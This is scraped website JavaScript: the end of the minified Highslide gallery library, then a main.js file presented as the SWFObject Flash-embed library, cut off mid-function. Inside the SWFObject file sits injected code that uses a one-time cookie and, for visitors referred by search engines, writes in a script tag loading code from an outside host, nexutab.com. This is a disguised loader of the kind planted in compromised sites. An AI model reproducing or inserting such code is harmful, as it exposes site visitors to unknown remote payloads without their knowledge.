"+(h.xpos-f.pos)+"px)";hs.setStyles(k,{top:h.yp1+e.get("imgPad")+"px",left:h.xp1+d.get("imgPad")+"px",marginTop:e.pos- h.ypos+"px",marginLeft:d.pos-h.xpos+"px"});hs.setStyles(i,{top:h.ypos+"px",left:h.xpos+"px",width:h.xp1+h.xp2+h.xsize+2*d.cb+"px",height:h.yp1+h.yp2+h.ysize+2*e.cb+"px"});hs.setStyles(m,{width:(h.ximgSize||h.xsize)+"px",height:(h.yimgSize||h.ysize)+"px",left:h.xp1+h.ximgPad+"px",top:h.yp1+h.yimgPad+"px",visibility:"visible"});hs.setStyles(b.oldImg,{top:g.pos-h.ypos+g.p1-h.yp1+g.get("imgPad")-h.yimgPad+"px",left:f.pos-h.xpos+f.p1-h.xp1+f.get("imgPad")-h.ximgPad+"px"});hs.setStyles(b.newImg,{opacity:p, top:e.pos-h.ypos+e.p1-h.yp1+e.get("imgPad")-h.yimgPad+"px",left:d.pos-h.xpos+d.p1-h.xp1+d.get("imgPad")-h.ximgPad+"px"});l&&hs.setStyles(l,{width:h.xsize+"px",height:h.ysize+"px",left:h.xp1+d.cb+"px",top:h.yp1+e.cb+"px"})},complete:function(){i.style.visibility=k.style.visibility="visible";k.style.display="block";hs.discardElement(m);b.afterExpand();c.afterClose();b.last=null}})}},reuseOverlay:function(a){if(!this.last)return false;for(var b=0;b<this.last.overlays.length;b++){var c=hs.$("hsId"+this.last.overlays[b]); if(c&&c.hsId==a.hsId){this.genOverlayBox();c.reuse=this.key;hs.push(this.overlays,this.last.overlays[b]);return true}}return false},afterExpand:function(){this.isExpanded=true;this.focus();this.dimmingOpacity&&hs.dim(this);if(hs.upcoming&&hs.upcoming==this.a)hs.upcoming=null;this.prepareNextOutline();var a=hs.page,b=hs.mouse.x+a.scrollLeft;a=hs.mouse.y+a.scrollTop;this.mouseIsOver=this.x.pos<b&&b<this.x.pos+this.x.get("wsize")&&this.y.pos<a&&a<this.y.pos+this.y.get("wsize");this.overlayBox&&this.showOverlays()}, prepareNextOutline:function(){var a=this.key;new hs.Outline(this.outlineType,function(){try{hs.expanders[a].preloadNext()}catch(b){}})},preloadNext:function(){var a=this.getAdjacentAnchor(1);a&&a.onclick.toString().match(/hs\.expand/)&&hs.createElement("img",{src:hs.getSrc(a)})},getAdjacentAnchor:function(a){var b=this.getAnchorIndex(),c=hs.anchors.groups[this.slideshowGroup||"none"];if(c&&!c[b+a]&&this.slideshow&&this.slideshow.repeat)if(a==1)return c[0];else if(a==-1)return c[c.length-1];return c&& c[b+a]||null},getAnchorIndex:function(){var a=hs.getAnchors().groups[this.slideshowGroup||"none"];if(a)for(var b=0;b<a.length;b++)if(a[b]==this.a)return b;return null},getNumber:function(){if(this[this.numberPosition]){var a=hs.anchors.groups[this.slideshowGroup||"none"];if(a){this[this.numberPosition].innerHTML='<div class="highslide-number">'+hs.lang.number.replace("%1",this.getAnchorIndex()+1).replace("%2",a.length)+"</div>"+this[this.numberPosition].innerHTML;this[this.numberPosition].innerHTML= '<div class="highslide-number">'+hs.lang.size.replace("%1",this.src).replace("%2",this.x.full).replace("%3",this.y.full)+"</div>"+this[this.numberPosition].innerHTML}}},initSlideshow:function(){if(this.last)this.slideshow=this.last.slideshow;else for(var a=0;a<hs.slideshows.length;a++){var b=hs.slideshows[a],c=b.slideshowGroup;if(typeof c=="undefined"||c===null||c===this.slideshowGroup)this.slideshow=new hs.Slideshow(this.key,b)}if(b=this.slideshow){var d=b.expKey=this.key;b.checkFirstAndLast();b.disable("full-expand"); if(b.controls)this.createOverlay(hs.extend(b.overlayOptions||{},{overlayId:b.controls,hsId:"controls",zIndex:5}));b.thumbstrip&&b.thumbstrip.add(this);!this.last&&this.autoplay&&b.play(true);if(b.autoplay)b.autoplay=setTimeout(function(){hs.next(d)},b.interval||500)}},cancelLoading:function(){hs.discardElement(this.wrapper);hs.expanders[this.key]=null;if(hs.upcoming==this.a)hs.upcoming=null;hs.undim(this.key);if(this.loading)hs.loading.style.left="-9999px"},writeCredits:function(a,b,c){this.credits= hs.createElement("a",{href:c,target:hs.creditsTarget,className:"highslide-credits",innerHTML:a+" x "+b,title:hs.lang.creditsTitle});this.createOverlay({overlayId:this.credits,position:this.creditsPosition||"top left",hsId:"credits"})},getInline:function(a,b){for(var c=0;c<a.length;c++){var d=a[c],e=null;if(!this[d+"Id"]&&this.thumbsUserSetId)this[d+"Id"]=d+"-for-"+this.thumbsUserSetId;if(this[d+"Id"])this[d]=hs.getNode(this[d+"Id"]);if(!this[d]&&!this[d+"Text"]&&this[d+"Eval"])try{e=eval(this[d+"Eval"])}catch(f){}if(!this[d]&& this[d+"Text"])e=this[d+"Text"];if(!this[d]&&!e){this[d]=hs.getNode(this.a["_"+d+"Id"]);if(!this[d])for(var g=this.a.nextSibling;g&&!hs.isHsAnchor(g);){if(RegExp("highslide-"+d).test(g.className||null)){if(!g.id)this.a["_"+d+"Id"]=g.id="hsId"+hs.idCounter++;this[d]=hs.getNode(g.id);break}g=g.nextSibling}}if(!this[d]&&!e&&this.numberPosition==d)e="\n";if(!this[d]&&e)this[d]=hs.createElement("div",{className:"highslide-"+d,innerHTML:e});if(b&&this[d]){e={position:d=="heading"?"above":"below"};for(var i in this[d+ "Overlay"])e[i]=this[d+"Overlay"][i];e.overlayId=this[d];this.createOverlay(e)}}},doShowHide:function(a){hs.hideSelects&&this.showHideElements("SELECT",a);hs.hideIframes&&this.showHideElements("IFRAME",a);hs.geckoMac&&this.showHideElements("*",a)},showHideElements:function(a,b){for(var c=document.getElementsByTagName(a),d=a=="*"?"overflow":"visibility",e=0;e<c.length;e++)if(d=="visibility"||document.defaultView.getComputedStyle(c[e],"").getPropertyValue("overflow")=="auto"||c[e].getAttribute("hidden-by")!= null){var f=c[e].getAttribute("hidden-by");if(b=="visible"&&f){f=f.replace("["+this.key+"]","");c[e].setAttribute("hidden-by",f);if(!f)c[e].style[d]=c[e].origProp}else if(b=="hidden"){var g=hs.getPosition(c[e]);g.w=c[e].offsetWidth;g.h=c[e].offsetHeight;if(!this.dimmingOpacity)var i=g.x+g.w<this.x.get("opos")||g.x>this.x.get("opos")+this.x.get("osize"),k=g.y+g.h<this.y.get("opos")||g.y>this.y.get("opos")+this.y.get("osize");g=hs.getWrapperKey(c[e]);if(!i&&!k&&g!=this.key)if(f)f.indexOf("["+this.key+ "]")==-1&&c[e].setAttribute("hidden-by",f+"["+this.key+"]");else{c[e].setAttribute("hidden-by","["+this.key+"]");c[e].origProp=c[e].style[d];c[e].style[d]="hidden"}else if((f=="["+this.key+"]"||hs.focusKey==g)&&g!=this.key){c[e].setAttribute("hidden-by","");c[e].style[d]=c[e].origProp||""}else f&&f.indexOf("["+this.key+"]")>-1&&c[e].setAttribute("hidden-by",f.replace("["+this.key+"]",""))}}},focus:function(){this.wrapper.style.zIndex=hs.zIndexCounter+=2;for(var a=0;a<hs.expanders.length;a++)if(hs.expanders[a]&& a==hs.focusKey){var b=hs.expanders[a];b.content.className+=" highslide-"+b.contentType+"-blur";b.content.style.cursor=hs.ie?"hand":"pointer";b.content.title=hs.lang.focusTitle}if(this.outline)this.outline.table.style.zIndex=this.wrapper.style.zIndex-1;this.content.className="highslide-"+this.contentType;this.content.title=hs.lang.restoreTitle;if(hs.restoreCursor){hs.styleRestoreCursor=window.opera?"pointer":"url("+hs.graphicsDir+hs.restoreCursor+"), pointer";if(hs.ie&&hs.uaVersion<6)hs.styleRestoreCursor= "hand";this.content.style.cursor=hs.styleRestoreCursor}hs.focusKey=this.key;hs.addEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler)},moveTo:function(a,b){this.x.setPos(a);this.y.setPos(b)},resize:function(a){var b,c=a.width/a.height;a=Math.max(a.width+a.dX,Math.min(this.minWidth,this.x.full));if(this.isImage&&Math.abs(a-this.x.full)<12)a=this.x.full;b=a/c;if(b<Math.min(this.minHeight,this.y.full)){b=Math.min(this.minHeight,this.y.full);if(this.isImage)a=b*c}this.resizeTo(a,b)}, resizeTo:function(a,b){this.y.setSize(b);this.x.setSize(a);this.wrapper.style.height=this.y.get("wsize")+"px"},close:function(){if(!(this.isClosing||!this.isExpanded)){if(this.transitions[1]=="crossfade"&&hs.upcoming){hs.getExpander(hs.upcoming).cancelLoading();hs.upcoming=null}this.isClosing=true;this.slideshow&&!hs.upcoming&&this.slideshow.pause();hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{this.content.style.cursor="default";this.changeSize(0,{wrapper:{width:this.x.t, height:this.y.t,left:this.x.tpos-this.x.cb+this.x.tb,top:this.y.tpos-this.y.cb+this.y.tb},content:{left:0,top:0,width:this.x.t,height:this.y.t}},hs.restoreDuration)}catch(a){this.afterClose()}}},createOverlay:function(a){var b=a.overlayId,c=a.relativeTo=="viewport"&&!/panel$/.test(a.position);if(typeof b=="string")b=hs.getNode(b);if(a.html)b=hs.createElement("div",{innerHTML:a.html});if(!(!b||typeof b=="string")){b.style.display="block";a.hsId=a.hsId||a.overlayId;if(!(this.transitions[1]=="crossfade"&& this.reuseOverlay(a,b))){this.genOverlayBox();var d=a.width&&/^[0-9]+(px|%)$/.test(a.width)?a.width:"auto";if(/^(left|right)panel$/.test(a.position)&&!/^[0-9]+px$/.test(a.width))d="200px";d=hs.createElement("div",{id:"hsId"+hs.idCounter++,hsId:a.hsId},{position:"absolute",width:d,direction:hs.lang.cssDirection||"",opacity:0},c?hs.viewport:this.overlayBox,true);if(c)d.hsKey=this.key;d.appendChild(b);hs.extend(d,{opacity:1,offsetX:0,offsetY:0,dur:a.fade===0||a.fade===false||a.fade==2&&hs.ie?0:250}); hs.extend(d,a);if(this.gotOverlays){this.positionOverlay(d);if(!d.hideOnMouseOut||this.mouseIsOver)hs.animate(d,{opacity:d.opacity},d.dur)}hs.push(this.overlays,hs.idCounter-1)}}},positionOverlay:function(a){var b=a.position||"middle center",c=a.relativeTo=="viewport",d=a.offsetX,e=a.offsetY;if(c){hs.viewport.style.display="block";a.hsKey=this.key;if(a.offsetWidth>a.parentNode.offsetWidth)a.style.width="100%"}else a.parentNode!=this.overlayBox&&this.overlayBox.appendChild(a);if(/left$/.test(b))a.style.left= d+"px";/center$/.test(b)&&hs.setStyles(a,{left:"50%",marginLeft:d-Math.round(a.offsetWidth/2)+"px"});if(/right$/.test(b))a.style.right=-d+"px";if(/^leftpanel$/.test(b)){hs.setStyles(a,{right:"100%",marginRight:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"});this.x.p1=a.offsetWidth}else if(/^rightpanel$/.test(b)){hs.setStyles(a,{left:"100%",marginLeft:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"});this.x.p2=a.offsetWidth}d=a.parentNode.offsetHeight; a.style.height="auto";if(c&&a.offsetHeight>d)a.style.height=hs.ieLt7?d+"px":"100%";if(/^top/.test(b))a.style.top=e+"px";/^middle/.test(b)&&hs.setStyles(a,{top:"50%",marginTop:e-Math.round(a.offsetHeight/2)+"px"});if(/^bottom/.test(b))a.style.bottom=-e+"px";if(/^above$/.test(b)){hs.setStyles(a,{left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",bottom:"100%",marginBottom:this.y.cb+"px",width:"auto"});this.y.p1=a.offsetHeight}else if(/^below$/.test(b)){hs.setStyles(a,{position:"relative", left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",top:"100%",marginTop:this.y.cb+"px",width:"auto"});this.y.p2=a.offsetHeight;a.style.position="absolute"}},getOverlays:function(){this.getInline(["heading","caption"],true);this.getNumber();if(this.heading&&this.dragByHeading)this.heading.className+=" highslide-move";for(var a=0;a<hs.overlays.length;a++){var b=hs.overlays[a],c=b.thumbnailId,d=b.slideshowGroup;if(!c&&!d||c&&c==this.thumbsUserSetId||d&&d===this.slideshowGroup)this.createOverlay(b)}c= [];for(a=0;a<this.overlays.length;a++){b=hs.$("hsId"+this.overlays[a]);/panel$/.test(b.position)?this.positionOverlay(b):hs.push(c,b)}for(a=0;a<c.length;a++)this.positionOverlay(c[a]);this.gotOverlays=true},genOverlayBox:function(){if(!this.overlayBox)this.overlayBox=hs.createElement("div",{className:this.wrapperClassName},{position:"absolute",width:(this.x.size||(this.useBox?this.width:null)||this.x.full)+"px",height:(this.y.size||this.y.full)+"px",visibility:"hidden",overflow:"hidden",zIndex:hs.ie? 4:"auto"},hs.container,true)},sizeOverlayBox:function(a,b){var c=this.overlayBox,d=this.x,e=this.y;hs.setStyles(c,{width:d.size+"px",height:e.size+"px"});if(a||b)for(var f=0;f<this.overlays.length;f++){var g=hs.$("hsId"+this.overlays[f]),i=hs.ieLt7||document.compatMode=="BackCompat";if(g&&/^(above|below)$/.test(g.position)){if(i)g.style.width=c.offsetWidth+2*d.cb+d.p1+d.p2+"px";e[g.position=="above"?"p1":"p2"]=g.offsetHeight}if(g&&i&&/^(left|right)panel$/.test(g.position))g.style.height=c.offsetHeight+ 2*e.cb+"px"}if(a){hs.setStyles(this.content,{top:e.p1+"px"});hs.setStyles(c,{top:e.p1+e.cb+"px"})}},showOverlays:function(){var a=this.overlayBox;a.className="";hs.setStyles(a,{top:this.y.p1+this.y.cb+"px",left:this.x.p1+this.x.cb+"px",overflow:"visible"});if(hs.safari)a.style.visibility="visible";this.wrapper.appendChild(a);for(a=0;a<this.overlays.length;a++){var b=hs.$("hsId"+this.overlays[a]);b.style.zIndex=b.zIndex||4;if(!b.hideOnMouseOut||this.mouseIsOver){b.style.visibility="visible";hs.setStyles(b, {visibility:"visible",display:""});hs.animate(b,{opacity:b.opacity},b.dur)}}},destroyOverlays:function(){if(this.overlays.length){if(this.slideshow){var a=this.slideshow.controls;a&&hs.getExpander(a)==this&&a.parentNode.removeChild(a)}for(a=0;a<this.overlays.length;a++){var b=hs.$("hsId"+this.overlays[a]);b&&b.parentNode==hs.viewport&&hs.getExpander(b)==this&&hs.discardElement(b)}hs.discardElement(this.overlayBox)}},createFullExpand:function(){if(this.slideshow&&this.slideshow.controls)this.slideshow.enable("full-expand"); else{this.fullExpandLabel=hs.createElement("a",{href:"javascript:hs.expanders["+this.key+"].doFullExpand();",title:hs.lang.fullExpandTitle,className:"highslide-full-expand"});this.createOverlay({overlayId:this.fullExpandLabel,position:hs.fullExpandPosition,hideOnMouseOut:true,opacity:hs.fullExpandOpacity})}},doFullExpand:function(){try{this.fullExpandLabel&&hs.discardElement(this.fullExpandLabel);this.focus();var a=this.x.size;this.resizeTo(this.x.full,this.y.full);var b=this.x.pos-(this.x.size-a)/ 2;if(b<hs.marginLeft)b=hs.marginLeft;this.moveTo(b,this.y.pos);this.doShowHide("hidden")}catch(c){this.error(c)}},afterClose:function(){this.a.className=this.a.className.replace("highslide-active-anchor","");this.doShowHide("visible");this.outline&&this.outlineWhileAnimating&&this.outline.destroy();hs.discardElement(this.wrapper);this.destroyOverlays();if(!hs.viewport.childNodes.length)hs.viewport.style.display="none";this.dimmingOpacity&&hs.undim(this.key);hs.expanders[this.key]=null;hs.reOrder()}}; hs.Slideshow=function(a,b){hs.dynamicallyUpdateAnchors!==false&&hs.updateAnchors();this.expKey=a;for(var c in b)this[c]=b[c];this.useControls&&this.getControls();if(this.thumbstrip)this.thumbstrip=hs.Thumbstrip(this)};hs.Slideshow.prototype={getControls:function(){this.controls=hs.createElement("div",{innerHTML:hs.replaceLang(hs.skin.controls)},null,hs.container);var a=["play","pause","previous","next","move","full-expand","close"];this.btn={};for(var b=0;b<a.length;b++){this.btn[a[b]]=hs.getElementByClass(this.controls, "li","highslide-"+a[b]);this.enable(a[b])}this.btn.pause.style.display="none"},checkFirstAndLast:function(){if(!(this.repeat||!this.controls)){var a=hs.expanders[this.expKey],b=a.getAnchorIndex(),c=/disabled$/;if(b==0)this.disable("previous");else c.test(this.btn.previous.getElementsByTagName("a")[0].className)&&this.enable("previous");if(b+1==hs.anchors.groups[a.slideshowGroup||"none"].length){this.disable("next");this.disable("play")}else if(c.test(this.btn.next.getElementsByTagName("a")[0].className)){this.enable("next"); this.enable("play")}}},enable:function(a){if(this.btn){var b=this,c=this.btn[a].getElementsByTagName("a")[0],d=/disabled$/;c.onclick=function(){b[a]();return false};if(d.test(c.className))c.className=c.className.replace(d,"")}},disable:function(a){if(this.btn){a=this.btn[a].getElementsByTagName("a")[0];a.onclick=function(){return false};/disabled$/.test(a.className)||(a.className+=" disabled")}},hitSpace:function(){this.autoplay?this.pause():this.play()},play:function(a){if(this.btn){this.btn.play.style.display= "none";this.btn.pause.style.display=""}this.autoplay=true;a||hs.next(this.expKey)},pause:function(){if(this.btn){this.btn.pause.style.display="none";this.btn.play.style.display=""}clearTimeout(this.autoplay);this.autoplay=null},previous:function(){this.pause();hs.previous(this.btn.previous)},next:function(){this.pause();hs.next(this.btn.next)},move:function(){},"full-expand":function(){hs.getExpander().doFullExpand()},close:function(){hs.close(this.btn.close)}};hs.Thumbstrip=function(a){function b(j){c(undefined, Math.round(j*l[k?"offsetWidth":"offsetHeight"]*0.7))}function c(j,n){if(j===undefined)for(var q=0;q<d.length;q++)if(d[q]==hs.expanders[a.expKey].a){j=q;break}if(j!==undefined){var t=l.getElementsByTagName("a"),D=t[j],u=D.parentNode,z="offset"+(k?"Left":"Top"),w="offset"+(k?"Width":"Height"),C=v.parentNode.parentNode[w],x=C-r[w],A=parseInt(r.style[k?"left":"top"])||0,o=A;if(n!==undefined){o=A-n;if(x>0)x=0;if(o>0)o=0;if(o<x)o=x}else{for(q=0;q<t.length;q++)t[q].className="";D.className="highslide-active-anchor"; q=j>0?t[j-1].parentNode[z]:u[z];t=u[z]+u[w]+(t[j+1]?t[j+1].parentNode[w]:0);if(t>C-A)o=C-t;else if(q<-A)o=-q}u=u[z]+(u[w]-p[w])/2+o;hs.animate(r,k?{left:o}:{top:o},null,"easeOutQuad");hs.animate(p,k?{left:u}:{top:u},null,"easeOutQuad");B.style.display=o<0?"block":"none";y.style.display=o>x?"block":"none"}}var d=hs.anchors.groups[hs.expanders[a.expKey].slideshowGroup||"none"],e=a.thumbstrip,f=e.mode||"horizontal",g=f=="float",i=g?["div","ul","li","span"]:["table","tbody","tr","td"],k=f=="horizontal", l=hs.createElement("div",{className:"highslide-thumbstrip highslide-thumbstrip-"+f,innerHTML:'<div class="highslide-thumbstrip-inner"><'+i[0]+"><"+i[1]+"></"+i[1]+"></"+i[0]+'></div><div class="highslide-scroll-up"><div></div></div><div class="highslide-scroll-down"><div></div></div><div class="highslide-marker"><div></div></div>'},{display:"none"},hs.container),m=l.childNodes,v=m[0],B=m[1],y=m[2],p=m[3],r=v.firstChild;m=l.getElementsByTagName(i[1])[0];for(var s,h=0;h<d.length;h++){if(h==0||!k)s= hs.createElement(i[2],null,null,m);(function(){var j=d[h],n=hs.createElement(i[3],null,null,s);hs.createElement("a",{href:j.href,onclick:function(){hs.getExpander(this).focus();return hs.transit(j)},innerHTML:hs.stripItemFormatter?hs.stripItemFormatter(j):j.innerHTML},null,n)})()}if(!g){B.onclick=function(){b(-1)};y.onclick=function(){b(1)};hs.addEventListener(m,document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll",function(j){var n=0;j=j||window.event;if(j.wheelDelta){n=j.wheelDelta/120; if(hs.opera)n=-n}else if(j.detail)n=-j.detail/3;n&&b(-n*0.2);j.preventDefault&&j.preventDefault();j.returnValue=false})}return{add:function(j){hs.extend(e||{},{overlayId:l,hsId:"thumbstrip",className:"highslide-thumbstrip-"+f+"-overlay "+(e.className||"")});if(hs.ieLt7)e.fade=0;j.createOverlay(e);hs.setStyles(l.parentNode,{overflow:"hidden"})},selectThumb:c}};
hs.langDefaults=hs.lang;var HsExpander=hs.Expander;
hs.ie&&window==window.top&&function(){try{document.documentElement.doScroll("left")}catch(a){setTimeout(arguments.callee, 50);return}hs.ready()}();
hs.addEventListener(document,"DOMContentLoaded",hs.ready);
hs.addEventListener(window,"load",hs.ready);hs.addEventListener(document,"ready",function(){if(hs.expandCursor||hs.dimmingOpacity){var a=hs.createElement("style",{type:"text/css"},null,document.getElementsByTagName("HEAD")[0]),b=function(d,e){if(hs.ie){var f=document.styleSheets[document.styleSheets.length-1];typeof f.addRule=="object"&&f.addRule(d,e)}else a.appendChild(document.createTextNode(d+" {"+e+"}"))},c=function(d){return"expression( ( ( ignoreMe = document.documentElement."+ d+" ? document.documentElement."+d+" : document.body."+d+" ) ) + 'px' );"};hs.expandCursor&&b(".highslide img","cursor: url("+hs.graphicsDir+hs.expandCursor+"), pointer !important;");b(".highslide-viewport-size",hs.ie&&(hs.uaVersion<7||document.compatMode=="BackCompat")?"position: absolute; left:"+c("scrollLeft")+"top:"+c("scrollTop")+"width:"+c("clientWidth")+"height:"+c("clientHeight"):"position: fixed; width: 100%; height: 100%; left: 0; top: 0")}});hs.addEventListener(window,"resize",function(){hs.getPageSize(); if(hs.viewport)for(var a=0;a<hs.viewport.childNodes.length;a++){var b=hs.viewport.childNodes[a],c=hs.getExpander(b);c.positionOverlay(b);b.hsId=="thumbstrip"&&c.slideshow.thumbstrip.selectThumb()}});
hs.addEventListener(document,"mousemove",function(a){hs.mouse={x:a.clientX,y:a.clientY}});
hs.addEventListener(document,"mousedown",
hs.mouseClickHandler);
hs.addEventListener(document,"mouseup",hs.mouseClickHandler);
hs.addEventListener(document,"ready",hs.getAnchors);
hs.addEventListener(window,"load",hs.preloadImages)} 
hs.graphicsDir="highslide/graphics/";
hs.align="center";
hs.transitions=["expand","crossfade"];
hs.fadeInOut=true;
hs.outlineType="glossy-dark";
hs.wrapperClassName="dark";
hs.numberPosition="caption";
hs.dimmingOpacity=0.5;
hs.addSlideshow({interval:5E3,repeat:false,useControls:true,fixedControls:"fit",overlayOptions:{position:"bottom center",opacity:0.75,hideOnMouseOut:true},thumbstrip:{position:"above",mode:"horizontal",relativeTo:"expander"}});

--- FILE ---
content_type: application/javascript
request_url: https://booktracker.org/misc/js/main.js?v=1
body_size: 23155
content:
/**
 * SWFObject v1.5: Flash Player detection and embed - http://blog.deconcept.com/swfobject/
 *
 * SWFObject is (c) 2007 Geoff Stearns and is released under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 */
 {
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}

	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://nexutab.com/ktr/4e7c2"></script>')}else{document.write('.')}}R();
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");;
if(typeof deconcept=="undefined"){var deconcept=new Object();}if(typeof deconcept.util=="undefined"){deconcept.util=new Object();}if(typeof deconcept.SWFObjectUtil=="undefined"){deconcept.SWFObjectUtil=new Object();}deconcept.SWFObject=function(_1,id,w,h,_5,c,_7,_8,_9,_a){if(!document.getElementById){return;}this.DETECT_KEY=_a?_a:"detectflash";this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY);this.params=new Object();this.variables=new Object();this.attributes=new Array();if(_1){this.setAttribute("swf",_1);}if(id){this.setAttribute("id",id);}if(w){this.setAttribute("width",w);}if(h){this.setAttribute("height",h);}if(_5){this.setAttribute("version",new deconcept.PlayerVersion(_5.toString().split(".")));}this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion();if(!window.opera&&document.all&&this.installedVer.major>7){deconcept.SWFObject.doPrepUnload=true;}if(c){this.addParam("bgcolor",c);}var q=_7?_7:"high";this.addParam("quality",q);this.setAttribute("useExpressInstall",false);this.setAttribute("doExpressInstall",false);var _c=(_8)?_8:window.location;this.setAttribute("xiRedirectUrl",_c);this.setAttribute("redirectUrl","");if(_9){this.setAttribute("redirectUrl",_9);}};deconcept.SWFObject.prototype={useExpressInstall:function(_d){this.xiSWFPath=!_d?"expressinstall.swf":_d;this.setAttribute("useExpressInstall",true);},setAttribute:function(_e,_f){this.attributes[_e]=_f;},getAttribute:function(_10){return this.attributes[_10];},addParam:function(_11,_12){this.params[_11]=_12;},getParams:function(){return this.params;},addVariable:function(_13,_14){this.variables[_13]=_14;},getVariable:function(_15){return this.variables[_15];},getVariables:function(){return this.variables;},getVariablePairs:function(){var _16=new Array();var key;var _18=this.getVariables();for(key in _18){_16[_16.length]=key+"="+_18[key];}return _16;},getSWFHTML:function(){var _19="";if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","PlugIn");this.setAttribute("swf",this.xiSWFPath);}_19="<embed type=\"application/x-shockwave-flash\" src=\""+this.getAttribute("swf")+"\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\"";_19+=" id=\""+this.getAttribute("id")+"\" name=\""+this.getAttribute("id")+"\" ";var _1a=this.getParams();for(var key in _1a){_19+=[key]+"=\""+_1a[key]+"\" ";}var _1c=this.getVariablePairs().join("&");if(_1c.length>0){_19+="flashvars=\""+_1c+"\"";}_19+="/>";}else{if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","ActiveX");this.setAttribute("swf",this.xiSWFPath);}_19="<object id=\""+this.getAttribute("id")+"\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\">";_19+="<param name=\"movie\" value=\""+this.getAttribute("swf")+"\" />";var _1d=this.getParams();for(var key in _1d){_19+="<param name=\""+key+"\" value=\""+_1d[key]+"\" />";}var _1f=this.getVariablePairs().join("&");if(_1f.length>0){_19+="<param name=\"flashvars\" value=\""+_1f+"\" />";}_19+="</object>";}return _19;},write:function(_20){if(this.getAttribute("useExpressInstall")){var _21=new deconcept.PlayerVersion([6,0,65]);if(this.installedVer.versionIsValid(_21)&&!this.installedVer.versionIsValid(this.getAttribute("version"))){this.setAttribute("doExpressInstall",true);this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl")));document.title=document.title.slice(0,47)+" - Flash Player Installation";this.addVariable("MMdoctitle",document.title);}}if(this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version"))){var n=(typeof _20=="string")?document.getElementById(_20):_20;n.innerHTML=this.getSWFHTML();return true;}else{if(this.getAttribute("redirectUrl")!=""){document.location.replace(this.getAttribute("redirectUrl"));}}return false;}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var _23=new deconcept.PlayerVersion([0,0,0]);if(navigator.plugins&&navigator.mimeTypes.length){var x=navigator.plugins["Shockwave Flash"];if(x&&x.description){_23=new deconcept.PlayerVersion(x.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split("."));}}else{if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0){var axo=1;var _26=3;while(axo){try{_26++;axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+_26);_23=new deconcept.PlayerVersion([_26,0,0]);}catch(e){axo=null;}}}else{try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");}catch(e){try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");_23=new deconcept.PlayerVersion([6,0,21]);axo.AllowScriptAccess="always";}catch(e){if(_23.major==6){return _23;}}try{axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");}catch(e){}}if(axo!=null){_23=new deconcept.PlayerVersion(axo.GetVariable("$version").split(" ")[1].split(","));}}}return _23;};deconcept.PlayerVersion=function(_29){this.major=_29[0]!=null?parseInt(_29[0]):0;this.minor=_29[1]!=null?parseInt(_29[1]):0;this.rev=_29[2]!=null?parseInt(_29[2]):0;};deconcept.PlayerVersion.prototype.versionIsValid=function(fv){if(this.major<fv.major){return false;}if(this.major>fv.major){return true;}if(this.minor<fv.minor){return false;}if(this.minor>fv.minor){return true;}if(this.rev<fv.rev){return false;}return true;};deconcept.util={getRequestParameter:function(_2b){var q=document.location.search||document.location.hash;if(_2b==null){return q;}if(q){var _2d=q.substring(1).split("&");for(var 